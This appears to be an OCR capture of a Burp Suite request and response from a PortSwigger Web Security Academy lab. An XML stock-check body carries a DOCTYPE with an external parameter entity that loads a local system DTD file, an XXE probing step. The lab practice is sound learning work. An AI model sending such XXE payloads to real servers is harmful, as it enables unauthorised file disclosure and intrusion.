 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a2000ae0453a6c380fbd657008f0022.web-security-academy.net
3 Cookie: session=99ELumZKf15lO4U4uQ3CvDs0Mv28Py1L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2000ae0453a6c380fbd657008f0022.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 216
11 Origin: https://0a2000ae0453a6c380fbd657008f0022.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 %local_dtd;
22 ]>
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 507
Search 0 highlights